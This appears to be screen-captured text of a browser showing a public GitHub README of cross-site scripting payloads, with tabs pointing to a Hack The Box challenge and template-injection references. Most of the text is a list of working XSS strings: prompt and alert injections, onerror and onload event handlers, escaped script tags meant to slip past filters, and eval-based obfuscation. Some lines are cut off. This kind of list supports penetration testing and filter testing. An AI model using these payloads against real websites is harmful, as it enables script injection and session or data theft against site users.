 Hack The Box :: Hack The B
Name Spookifier
SSTI (Server Side Template
PayloadsAllTheThings/Serv
PayloadsAllTheThings/Serv
Python context free payloa
GitHub - payloadbox/xss-p
https://github.com/payloadbox/xss-payload-list
Getting Started
Homepage
Forum
Wiki
Manjaro Discover Sof...
Mozilla News
New Tab
README.md
Contributors
Cyclops
XSS Payload List :
<!-- Project Name  : Cross Site Scripting ( XSS ) Vulnerability Payload List -->
<!--        Author : Ismail Tasdelen -->
<!--      Linkedin : https://www.linkedin.com/in/ismailtasdelen/ -->
<!--        GitHub : https://github.com/ismailtasdelen/ -->
<!--       Twitter : https://twitter.com/ismailtsdln -->
<!--        Medium : https://medium.com/@ismailtasdelen -->
"-prompt(8)-"
'-prompt(8)-'
";a=prompt,a()//
';a=prompt,a()//
'-eval("window['pro'%2B'mpt'](8)")-'
"-eval("window['pro'%2B'mpt'](8)")-"
"onclick=prompt(8)>"@x.y
"onclick=prompt(8)><svg/onload=prompt(8)>"@x.y
<image/src/onerror=prompt(8)>
<img/src/onerror=prompt(8)>
<image src/onerror=prompt(8)>
<img src/onerror=prompt(8)>
<image src =q onerror=prompt(8)>
<img src =q onerror=prompt(8)>
</scrip</script>t><img src =q onerror=prompt(8)>
<script\x20type="text/javascript">javascript:alert(1);</script>
<script\x3Etype="text/javascript">javascript:alert(1);</script>
<script\x0Dtype="text/javascript">javascript:alert(1);</script>
<script\x09type="text/javascript">javascript:alert(1);</script>
<script\x0Ctype="text/javascript">javascript:alert(1);</script>
<script\x2Ftype="text/javascript">javascript:alert(1);</script>
<script\x0Atype="text/javascript">javascript:alert(1);</script>
'`"><\x3Cscript>javascript:alert(1)</script>
'`"><\x00script>javascript:alert(1)</script>
<img src=1 href=1 onerror="javascript:alert(1)"></img>
<audio src=1 href=1 onerror="javascript:alert(1)"></audio>
<video src=1 href=1 onerror="javascript:alert(1)"></video>
<body src=1 href=1 onerror="javascript:alert(1)"></body>
<image src=1 href=1 onerror="javascript:alert(1)"></image>
<object src=1 href=1 onerror="javascript:alert(1)"></object>
<script src=1 href=1 onerror="javascript:alert(1)"></script>
<svg onResize svg onResize="javascript:javascript:alert(1)"></svg onResize>
<title onPropertyChange title onPropertyChange="javascript:javascript:alert(1)"></title onPropertyCh
<iframe onLoad iframe onLoad="javascript:javascript:alert(1)"></iframe onLoad>
1 2 3 4 5 6
cpu 25% 420.8 GiB no lan 7% 2.2 GiB | 12.4 GiB 14.07. 10:51